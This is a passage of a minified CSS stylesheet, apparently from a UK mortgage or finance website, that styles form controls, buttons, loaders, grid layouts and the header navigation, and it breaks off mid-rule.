.checkmark,.checkbox .checkmark{height:32px;width:32px;display:block;float:left;cursor:pointer;margin:0;background:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2.7px solid #000;border-radius:12px;box-sizing:border-box;margin-right:10px;flex-shrink:0;position:relative;pointer-events:none;}.checkbox-wrap .checkmark:before,.checkbox .checkmark:before{background-color:#000;position:absolute;content:"";width:20px;height:20px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:9px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.checkbox-wrap input,.checkbox input{position:absolute;opacity:0;pointer-events:none;width:0;}.checkbox-wrap input.input-validation-error+.checkmark,.checkbox input.input-validation-error+.checkmark{border-color:#f00;}.checkbox-wrap input:checked~.checkmark:before,.checkbox input:checked~.checkmark:before{background-color:#000;transform:translate(-50%,-50%) scale(1);}.checkbox-wrap_lozenge,.checkbox_lozenge{background:#fff;border-radius:12px;padding:24px;overflow:hidden;transition:all .2s ease-in-out;}.checkbox-wrap_lozenge .checkmark,.checkbox_lozenge .checkmark{margin-right:16px;}.checkbox-wrap_lozenge .checkmark+span,.checkbox_lozenge .checkmark+span{font-weight:400;color:#767676;}.checkbox-wrap_lozenge:has(:checked),.checkbox_lozenge:has(:checked){background:#00f295;}.checkbox-wrap_lozenge:has(:checked) .checkmark+span,.checkbox_lozenge:has(:checked) .checkmark+span{font-weight:600;color:#000;}@media(max-width:1536px){.checkbox-wrap_lozenge,.checkbox_lozenge{padding:16px;}}@media(max-width:1024px){.checkbox-wrap_lozenge,.checkbox_lozenge{padding:12px;}}.checkbox-wrap_small .checkmark,.checkbox_small .checkmark{height:24px;width:24px;border-radius:8px;}.checkbox-wrap_small .checkmark:before,.checkbox_small .checkmark:before{position:absolute;content:"";width:14px;height:14px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:5px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.button-checkbox{cursor:auto;}.button-checkbox input{position:absolute;opacity:0;pointer-events:none;width:0;-webkit-tap-highlight-color:transparent;}.button-checkbox input~span{-webkit-tap-highlight-color:transparent;background:#f4f4f4;padding:12px;display:inline-block;cursor:pointer;width:100%;box-sizing:border-box;border-radius:8px;text-align:center;color:#000;font-size:1.125rem;line-height:1.125rem;transition:background .1s ease-in-out;}.button-checkbox input:active{outline:0;}.button-checkbox input:active~span{border-radius:8px;background:#00f295;}.button-checkbox input:checked~span{background:#00f295;}::placeholder{color:#767676;}select{color:#767676;}select option{color:#000;}select:has(option:checked:not([value])),select:has(option:checked:not([value=""])){color:#000;}input:-moz-placeholder,input::-moz-placeholder{opacity:1;}.radioset{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:25px;}.radioset p{width:100%;}.radioset label{margin-right:20px;font-size:1.7rem;cursor:pointer;}.radioset span{height:32px;width:32px;display:block;float:left;cursor:pointer;margin:0;background:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2.7px solid #000;border-radius:12px;box-sizing:border-box;margin-right:10px;flex-shrink:0;position:relative;pointer-events:none;}.radioset span:before{background-color:#f00;position:absolute;content:"";width:20px;height:20px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:8px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.radioset input[type=radio]{border:solid 1px #000;width:26px;height:26px;opacity:0;cursor:pointer;}.radioset input[type=radio]:checked+span:before{background-color:#000;transform:translate(-50%,-50%) scale(1);}.input-wrap .slider-input-wrap input[type=number]{font-size:1rem;padding:0;height:44px;}.input-wrap .slider-input-wrap input[type=range]{-webkit-appearance:none;width:100%;height:32px;background-color:#f4f4f4;border:0;padding:0;margin:0;}.input-wrap .slider-input-wrap input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:68px;height:28px;padding:0;border:0;margin:-4px 0 0 0;border:0;cursor:pointer;background-image:url("/dist/images/refresh/icons/slider.svg");background-color:#b09eff;background-repeat:no-repeat;background-position:center;border-radius:8px;box-shadow:0 4px 0 0 #000;border:solid 2px #000;}.input-wrap .slider-input-wrap input[type=range]::-moz-range-thumb{width:68px;height:28px;padding:0;border:0;margin:-4px 0 0 0;border:0;cursor:pointer;background-image:url("/dist/images/refresh/icons/slider.svg");background-color:#b09eff;background-repeat:no-repeat;background-position:center;border-radius:8px;box-shadow:0 4px 0 0 #000;border:solid 2px #000;}.input-wrap .slider-input-wrap.pound{position:relative;}.input-wrap .slider-input-wrap.pound input[type=number]{padding-left:24px;}.input-wrap .slider-input-wrap.pound::before{content:"£";position:absolute;z-index:1;top:1px;font-size:1rem;line-height:44px;left:15px;}.input-wrap .slider-input-wrap.percent{position:relative;}.input-wrap .slider-input-wrap.percent input[type=number]{padding-right:30px;padding-left:16px;background-image:url("/dist/images/refresh/icons/percent.svg");background-repeat:no-repeat;background-position:90px center;}input.error,select.error,textarea.error{background-color:#fff!important;border:2px solid #f00!important;color:#1d1d1d!important;}input.error::placeholder,select.error::placeholder,textarea.error::placeholder{color:#f00!important;}input.error:-moz-placeholder,input.error::-moz-placeholder,select.error:-moz-placeholder,select.error::-moz-placeholder,textarea.error:-moz-placeholder,textarea.error::-moz-placeholder{color:#f00!important;}span.error-message{display:inline-block;margin:10px 0 0;font-size:1.7rem;}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input[type=number]{-moz-appearance:textfield;}.loader{transition:background ease-in-out .1s;pointer-events:none;visibility:hidden;position:absolute;background:transparent;width:100%;height:100%;z-index:900;}.loader .loader-inner{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:opacity ease-in-out .1s;display:flex;justify-content:center;width:100%;flex-wrap:wrap;}.loader .loader-inner .message{padding-top:24px;transition:opacity ease-in-out .3s;transition-delay:.1s;text-align:center;width:100%;font-family:"DifferentSans",sans-serif;font-size:1.2rem;color:#fff;font-weight:600;opacity:0;}.loader .loader-inner .lds{width:120px;height:30px;position:relative;color:#fff;}.loader .loader-inner .lds:before{content:"";position:absolute;border-radius:50px;box-shadow:0 0 0 3px inset #fff;animation:lds 1s infinite alternate;}@keyframes lds{0%{inset:0 80px 0 0;}50%{inset:0 0 0 0;}100%{inset:0 0 0 80px;}}.loader.invert .loader-inner .message{color:#000;}.loader.invert .loader-inner .lds:before{box-shadow:0 0 0 4px inset #000;}@keyframes lds-ring{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}form{position:relative;}form .form-inner{transition:opacity ease-in-out .1s;opacity:1;display:flex;flex-wrap:wrap;}form.submitting{pointer-events:none;}form.submitting .loader{visibility:visible;}form.submitting .loader .message{opacity:1;}form.submitting .form-inner{opacity:.2;filter:blur(4px);}input[type=date]{background-image:url("/dist/images/refresh/icons/calendar.svg");background-repeat:no-repeat;background-position:right 24px center;}input[type=date]::-webkit-calendar-picker-indicator{background:transparent;bottom:0;color:transparent;cursor:pointer;height:auto;left:0;position:absolute;right:0;top:0;width:auto;}html{scroll-behavior:smooth;}body{font-size:16px;line-height:1.4rem;font-family:"Roboto",sans-serif;font-weight:400;font-style:normal;color:#1d1d1d;background:#fff;}img{width:100%;height:auto;}p{margin-bottom:20px;}p:last-child{margin-bottom:0;}a{text-decoration:none;color:#5339c6;-webkit-tap-highlight-color:transparent;}a:hover{text-decoration:underline;}button{-webkit-tap-highlight-color:transparent;}em{font-style:italic;}hr{margin:20px 0;}section{padding:0;margin:80px 0;}section .section-heading{background:#00f295;text-align:left;margin-bottom:25px;padding:16px 32px 20px 32px;margin:0 auto;max-width:912px;}section .section-heading__alt{padding:0;background:transparent;max-width:100%;}section .section-heading__centre{text-align:center;}section .section-heading h2,section .section-heading h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;margin:0;}section .section-heading h2 .cursive,section .section-heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section .section-heading h2,section .section-heading h3{font-size:1.25rem;line-height:1.575rem;}}section .section-heading p{margin-bottom:15px;}section .section-heading+.content-area{margin:0 auto;padding:16px 0 20px 0;max-width:976px;}section .section-heading+.cards-wrapper{margin-top:40px;}@media(max-width:1024px){section .section-heading+.cards-wrapper{margin-top:20px;}}section.inverse{background:#f4f4f4;padding:80px 0;margin:0;color:#fff;}@media(max-width:1024px){section.inverse{padding:40px 0;}}@media(max-width:1280px){section{margin:40px 20px;}}@media(max-width:821px){section{margin:40px 16px;}}section.inverse+section.inverse{padding-top:0;}.width-wrapper{max-width:1170px;margin:auto;}.button{appearance:none;-webkit-appearance:none;line-height:1;background:#fff;color:#000;font-weight:600;min-width:120px;font-size:1rem;text-decoration:none;padding:12px 20px 10px 20px;display:inline-block;text-align:left;cursor:pointer;transition:background .08s ease-in-out;box-sizing:border-box;border:solid 1.5px #000;font-family:"DifferentSans",sans-serif;border-radius:8px;box-shadow:0 4px 0 0 #000;margin-bottom:4px;border-collapse:collapse;background-repeat:no-repeat;background-position:right 8px center;padding-right:50px;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");position:relative;-webkit-tap-highlight-color:transparent;align-content:center;}.button:active{text-decoration:none;}.button:hover:not(:active){background-color:#000;color:#fff;text-decoration:none;background-position:right 4px center;}.button.primary{background-color:#00f295;color:#000;}.button.primary:hover:not(:active){background-color:#fff;color:#000;}.button.secondary{background-color:#ff67ff;color:#000;}.button.secondary:hover:not(:active){background-color:#fff;color:#000;}.button.tertiary{background-color:#000;color:#fff;}.button.tertiary:hover:not(:active){background-color:#fff;color:#1d1d1d;}.button.quaternary{background-color:#fff;color:#000;}.button.quaternary:hover{background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");background-color:#000;color:#fff;}.button.quinary{background-color:#f4f4f4;color:#000;}.button.quinary:hover:not(:active){background-color:#fff;color:#1d1d1d;}.button:active:not(:empty):not(.flat){top:4px;box-shadow:none;}.button.flat{transition:background-color .08s ease-in-out,background-position .08s ease-in-out,border .08s ease-in-out;box-shadow:none;bottom:0;padding:12px 20px;}.button.flat:active{margin-top:0;}.button.flat.primary{border:solid 2px #00f295;}.button.flat.primary:hover{background-color:#000;border:solid 2px #000;color:#fff;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.secondary{border:solid 2px #ff67ff;}.button.flat.secondary:hover{background-color:#000;border:solid 2px #000;color:#fff;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.tertiary{border:solid 2px #000;}.button.flat.tertiary:hover:not(:active){border:solid 2px #ff67ff;background-color:#ff67ff;color:#000;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");}.button.flat.quaternary{border:solid 2px #000;}.button.back{background-image:none;padding-right:20px;padding-left:50px;}.button.back:after{margin-top:-1px;transition:left .08s ease-in-out;position:absolute;left:10px;top:50%;transform:translateY(-50%);width:32px;height:32px;transform:scale(-1,1) translateY(-50%);background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");content:"";}.button.back:active{background-image:none!important;}.button.back:hover{background-image:none!important;}.button.back:hover:after{left:4px;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.register,.button.register{background-position:right 15px center;background-image:url("/dist/images/refresh/icons/register-black.svg");}.button.flat.register:hover,.button.register:hover{background-image:url("/dist/images/refresh/icons/register-white.svg");}.button.flat.login,.button.login{background-position:right 15px center;background-image:url("/dist/images/refresh/icons/login-black.svg");}.button.flat.login:hover:not(:active),.button.login:hover:not(:active){background-image:url("/dist/images/refresh/icons/login-white.svg");}@media(max-width:640px){.button{width:100%;}}.enablejs{position:fixed;bottom:0;width:100%;background:#f00;padding:20px;z-index:999999;color:#fff;text-align:center;}ul,ol{list-style-type:disc;padding-left:20px;margin-bottom:15px;}ul li,ol li{margin-bottom:5px;}ol{list-style-type:decimal;}ol ul{list-style-type:disc;}ul ul{list-style-type:circle;}::-webkit-scrollbar{-webkit-appearance:none;}::-webkit-scrollbar:vertical{width:12px;}::-webkit-scrollbar:horizontal{height:12px;}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:10px;border:2px solid #fff;}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff;}*{-webkit-overflow-scrolling:auto;}.grid{display:grid;}.grid-2{grid-template-columns:1fr 1fr;}.grid-3{grid-template-columns:1fr 1fr 1fr;}.grid-4{grid-template-columns:1fr 1fr 1fr 1fr;}.grid-1-2{grid-template-columns:1fr 2fr;}.grid-2-1{grid-template-columns:2fr 1fr;}.grid-3-1{grid-template-columns:3fr 1fr;}.grid-1-9{grid-template-columns:1fr 9fr;}.grid-2-8{grid-template-columns:2fr 8fr;}.grid-3-7{grid-template-columns:3fr 7fr;}.grid-4-6{grid-template-columns:4fr 6fr;}.grid-6-4{grid-template-columns:6fr 4fr;}.grid-7-3{grid-template-columns:7fr 3fr;}.grid-8-2{grid-template-columns:8fr 2fr;}.grid-9-1{grid-template-columns:9fr 1fr;}.grid-gap-sm{column-gap:20px;row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;}.grid-gap-md{column-gap:60px;row-gap:60px;grid-column-gap:60px;grid-row-gap:60px;}@media(max-width:1024px){.grid-2,.grid-2-1,.grid-1-9,.grid-2-8,.grid-3-7,.grid-4-6,.grid-6-4,.grid-7-3,.grid-8-2,.grid-9-1{grid-template-columns:1fr;}.grid-4,.grid-3{grid-template-columns:1fr 1fr;}.grid-gap-sm{column-gap:24px;row-gap:20px;grid-column-gap:24px;grid-row-gap:20px;}.grid-gap-md{column-gap:40px;row-gap:30px;grid-column-gap:40px;grid-row-gap:32px;}}@media(max-width:640px){.grid-4,.grid-3{grid-template-columns:1fr;}.grid-1-2{grid-template-columns:1fr;}}header{background:#00f295;}header a:not(.button){font-family:"DifferentSans",sans-serif;color:#000;position:relative;font-weight:bolder;}header a:not(.button):after{content:"";height:1px;background:#000;display:block;top:50%;left:50%;transform:translateY(.625rem);position:absolute;width:0;opacity:0;transition:all .12s ease-in-out;}header a:not(.button):hover{text-decoration:none;}header a:not(.button):hover:after{left:0;opacity:1;width:100%;}header span a:not(.button):hover:after{left:0;width:100%;}header .preheader{background-color:#fff;}header .preheader .preheader-inner{display:flex;justify-content:space-between;}header .preheader .preheader-inner .linkset{display:flex;align-items:center;height:80px;margin:1px 0 -1px 0;}header .preheader .preheader-inner .linkset a{text-wrap:pretty;}header .preheader .preheader-inner .linkset .button{line-height:1;margin-left:20px;min-width:auto;padding-right:60px;}header .preheader .preheader-inner .linkset a:not(.button){display:inline-block;box-sizing:border-box;vertical-align:middle;transition:.1s ease background;margin:0 20px;}header .preheader .preheader-inner .linkset a:not(.button):first-of-type{margin-left:0;}header .main-header .width-wrapper{position:relative;}header .main-header .main-header-inner{display:flex;justify-content:flex-end;align-items:center;position:relative;}header .main-header .main-header-inner .main-header-nav ul{margin-bottom:0;}header .main-header .main-header-inner .logo{line-height:0;margin:0 auto 0 0;width:181px;}header .main-header .main-header-inner .logo a:after{content:none;}header .main-header .main-header-inner nav{line-height:89px;}header .main-header .main-header-inner nav ul li{padding:0 20px;margin:0;}header .main-header .main-header-inner .buttons{margin-left:10px;}header .main-header .main-header-inner .buttons .icon:after{display:none;}header .main-header .main-header-inner .buttons .icon-search{width:32px;height:32px;display:block;text-decoration:none;}header .main-header .main-header-inner .buttons .icon-search:hover{text-decoration:none!important;}header .main-header .main-header-inner .buttons .icon-search i{width:32px;height:32px;position:absolute;left:0;top:50%;opacity:1;pointer-events:all;transition:transform .2s ease-in-out;}header .main-header .main-header-inner .buttons .icon-search .open-icon{opacity:1;transform:scale(1) translateY(-50%);background-image:url("/dist/images/refresh/icons/search.svg");}header .main-header .main-header-inner .buttons .icon-search .close-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search .close-icon:after,header .main-header .main-header-inner .buttons .icon-search .close-icon:before{position:absolute;left:15px;content:" ";height:33px;width:2px;background-color:#000;}header .main-header .main-header-inner .buttons .icon-search .close-icon:before{transform:rotate(45deg);}header .main-header .main-header-inner .buttons .icon-search .close-icon:after{transform:rotate(-45deg);}header .main-header .main-header-inner .buttons .icon-search.active .open-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search.active .close-icon{opacity:1;transform:scale(1) translateY(-50%);}header .main-header .main-header-inner .buttons .icon-search.active .search-icon{opacity:0;transform:scale(0);pointer-events:none;}header .main-header .main-header-inner .mobile-icons{display:none;}@media(max-width:1280px){header .main-header .main-header-inner nav ul li{padding:0 6px;font-size:1rem;}header .main-header .main-header-inner .buttons .button{min-width:80px;}}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner .logo{width:120px;}header .main-header .main-header-inner nav,header .main-header .main-header-inner .buttons{display:none;}header .main-header .main-header-inner .mobile-icons{display:flex;align-items:center;}header .main-header .main-header-inner .mobile-icons .search{height:82px;width:28px;position:relative;cursor:pointer;text-align:center;line-height:40px;font-size:24px;margin-right:28px;color:#00f295;-webkit-tap-highlight-color:transparent;}header .main-header .main-header-inner .mobile-icons .search i{width:32px;height:32px;position:absolute;left:0;top:50%;opacity:1;pointer-events:all;transition:transform .2s ease-in-out;}header .main-header .main-header-inner .mobile-icons .search .open-icon{opacity:1;transform:scale(1) translateY(-50%);background-image:url("/dist/images/refresh/icons/search.svg");}header .main-header .main-header-inner .mobile-icons .search .close-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search .close-icon:after,header .main-header .main-header-inner .mobile-icons .search .close-icon:before{position:absolute;left:15px;content:" ";height:33px;width:2px;background-color:#000;}header .main-header .main-header-inner .mobile-icons .search .close-icon:before{transform:rotate(45deg);}header .main-header .main-header-inner .mobile-icons .search .close-icon:after{transform:rotate(-45deg);}header .main-header .main-header-inner .mobile-icons .search.active .open-icon{transform:scale(0) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search.active .close-icon{opacity:1;transform:scale(1) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .search.active .search-icon{opacity:0;transform:scale(0);pointer-events:none;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open{height:82px;width:24px;position:relative;cursor:pointer;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon{width:23px;height:27px;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span{position:absolute;width:100%;height:2px;border-radius:2px;background:#000;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(1){top:4px;transition:.2s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(2){top:12px;transition:.3s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open .icon span:nth-child(3){top:20px;transition:.4s transform ease,.2s top ease;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active{-webkit-tap-highlight-color:transparent;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon{width:30px;height:28px;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span{height:2px;}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(1){top:12px;transform:rotate(135deg);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(2){top:12px;transform:rotate(135deg);}header .main-header .main-header-inner .mobile-icons .mobile-nav-open.active .icon span:nth-child(3){top:12px;transform:rotate(225deg);}}@media(max-width:1024px){header .main-header .main-header-inner .logo{width:135px;padding-left:0;}header .main-header .main-header-inner .logo.mortgages{width:125px;}}@media(max-width:1024px){header{position:fixed;width:100%;z-index:999;background:#fff;background:#00f295;}header .preheader{display:none;}}@media(max-width:1280px){header .preheader .width-wrapper{padding:0 28px;}header .main-header .width-wrapper{padding:0 28px;}}@media(max-width:1024px){.header-spacer{height:82px;}}.header-search-bar{position:absolute;width:100%;left:0;box-sizing:border-box;transition:.15s ease all;z-index:1000;opacity:0;pointer-events:none;}.header-search-bar .header-search-bar-inner{display:flex;align-items:flex-start;padding:20px;background:#fff;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}.header-search-bar .search-bar{flex-grow:1;position:relative;}.header-search-bar .search-bar input{width:100%;height:100%;margin:0;font-size:1.125rem;line-height:1.575rem;}.header-search-bar .button{min-width:220px;margin-left:20px;padding-top:18px;padding-bottom:16px;}.header-search-bar .button.close-header-search{order:5;}.header-search-bar.active{pointer-events:all;opacity:1;}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){.header-search-bar{padding:0;}}@media(max-width:640px){.header-search-bar .search-bar input{padding-top:10px;padding-bottom:10px;}.header-search-bar .header-search-bar-inner{display:block;}.header-search-bar .header-search-bar-inner .button{margin-top:10px;margin-left:0;}.header-search-bar.active{height:190px;}}header .main-header .main-header-inner nav>ul{display:flex;}header .main-header .main-header-inner nav ul{padding:0;}header .main-header .main-header-inner nav ul li{display:inline-block;background-image:url(/dist/images/icons/nav-selector-white.svg);background-repeat:no-repeat;background-position:center bottom -30px;background-size:34px;transition:.2s ease background;font-size:1rem;font-weight:600;}header .main-header .main-header-inner nav ul li .submenu{position:absolute;width:100%;left:0;background:#fff;box-sizing:border-box;z-index:99;top:90px;line-height:1.8rem;opacity:0;pointer-events:none;display:flex;flex-wrap:wrap;justify-content:space-between;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);padding:40px 120px 16px 120px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news{width:30%;background:#00f295;margin:32px 32px 32px 0;box-sizing:border-box;padding:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .title{color:#000;margin-bottom:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item{display:flex;justify-content:space-between;margin-bottom:20px;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .image{width:48%;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .news-content{width:48%;}header .main-header .main-header-inner nav ul li .submenu .submenu-news .news-item .news-content .title{font-size:1.4rem;margin-bottom:10px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main{display:flex;margin-bottom:40px;width:100%;box-sizing:border-box;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul{width:25%;gap:30px;margin-right:30px;list-style-type:none;padding-left:0;break-inside:avoid-column;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul:last-of-type{margin-right:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul li{display:flex;align-items:center;margin:0;background:none;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul li.has-children{display:block;margin-top:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2{display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li>a,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li>span{font-family:"DifferentSans",sans-serif;color:#000;line-height:1.4rem;margin-top:0;width:100%;display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span{font-family:"Roboto",sans-serif;font-weight:500;line-height:1.4rem;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a:hover,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span:hover{text-decoration:underline;}header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li a::after,header .main-header .main-header-inner nav ul li .submenu .submenu-main>ul.level-2>li ul li span::after{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip{background:#fff;border-top:solid 1px #e4e4e4;padding-top:16px;width:100%;display:flex;align-items:center;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a{display:flex;align-items:center;margin-left:20px;font-family:"Roboto",sans-serif;font-weight:500;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:first-of-type{margin-left:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:after{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i{transition:transform .1s ease-in-out;width:35px;height:46px;display:inline-block;background-position:-10px center;background-size:cover;background-repeat:no-repeat;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i.address-book{background-image:url("/dist/images/refresh/icons/address-book.svg");}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover{text-decoration:underline;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover i{transform:scale(1.1);}header .main-header .main-header-inner nav ul li .submenu .submenu-strip a:hover i.phone{transform:rotate(12deg);}header .main-header .main-header-inner nav ul li.has-children:hover{background-position:center bottom;}header .main-header .main-header-inner nav ul li.has-children:hover a{text-decoration:none;}header .main-header .main-header-inner nav ul li.has-children:hover .submenu{opacity:1;pointer-events:auto;}header .main-header .main-header-inner nav ul.mob-extra-links{display:none;}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner nav{display:block!important;position:absolute;display:block;background:#00f295;left:0;right:0;top:82px;overflow:hidden;overflow-y:auto;line-height:1;height:0;transition:height .2s ease;z-index:100;}header .main-header .main-header-inner nav>ul{display:block;}header .main-header .main-header-inner nav>ul>li:first-of-type>span{border-top:0;}header .main-header .main-header-inner nav ul li{display:block;padding:0;background-size:0 0;background-color:#fff;}header .main-header .main-header-inner nav ul li span{padding:20px;display:block;width:100%;border-top:1px solid #000;box-sizing:border-box;transition:all .2s ease-in-out;}header .main-header .main-header-inner nav ul li span.top-level{display:flex;justify-content:space-between;}header .main-header .main-header-inner nav ul li span.top-level.has-children{position:relative;}header .main-header .main-header-inner nav ul li span.top-level.has-children i{transition:background .2s ease-in-out,transform .3s ease-in-out;width:24px;height:16px;pointer-events:none;position:absolute;right:20px;top:21px;transform:rotate(0deg);}header .main-header .main-header-inner nav ul li span.top-level.has-children i::after{position:absolute;left:4px;top:-4px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:6px;content:"";transform:rotate(45deg);-webkit-transform:rotate(45deg);}header .main-header .main-header-inner nav ul li span.top-level.active{background-color:#000;color:#fff;}header .main-header .main-header-inner nav ul li span.top-level.active span,header .main-header .main-header-inner nav ul li span.top-level.active a{color:#fff;}header .main-header .main-header-inner nav ul li span.top-level.active.has-children i{transform:rotateX(180deg);}header .main-header .main-header-inner nav ul li span.top-level.active.has-children i::after{border-color:#fff;}header .main-header .main-header-inner nav ul li .submenu{opacity:0;pointer-events:auto;position:static;background:none;max-height:0;overflow:hidden;transition:max-height .3s ease-out;z-index:100;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-news{display:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-main{padding:0;margin-bottom:0;width:100%;flex-wrap:wrap;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul{width:100%;margin:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li{margin:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li a,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li span{color:#000;text-decoration:none!important;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span{display:flex;position:relative;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span i{transition:background .2s ease-in-out,transform .3s ease-in-out;width:24px;height:16px;pointer-events:none;position:absolute;right:20px;top:21px;transform:rotate(0deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.has-children span i::after{position:absolute;left:4px;top:-4px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:6px;content:"";transform:rotate(45deg);-webkit-transform:rotate(45deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children a i,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children span i{transform:rotateX(180deg);}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children a i::after,header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li.active.has-children span i::after{border-color:#000;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li:first-child{margin:0;border:0;padding:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul li::before{content:none;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2{display:block;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li{background:#e0e0e0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li span{padding-left:46px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 li span::before{content:"_ ";position:relative;top:-7px;margin-right:10px;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2>li{background:#f4f4f4;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2>li span{padding-left:20px;border-bottom:0;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 ul{max-height:0;overflow:hidden;transition:max-height .3s ease-out;}header .main-header .main-header-inner nav ul li .submenu .submenu-main ul.level-2 ul.active{max-height:600px;}header .main-header .main-header-inner nav ul li .submenu .submenu-strip{display:none;}header .main-header .main-header-inner nav ul li .submenu.active{max-height:1500px;opacity:1;}header .main-header .main-header-inner nav ul.mob-extra-links{display:block;}header .main-header .main-header-inner nav ul.mob-extra-links:last-of-type{padding-bottom:100px;}header .main-header .main-header-inner nav ul.mob-extra-links li a{padding:16px 20px;display:block;}header .main-header 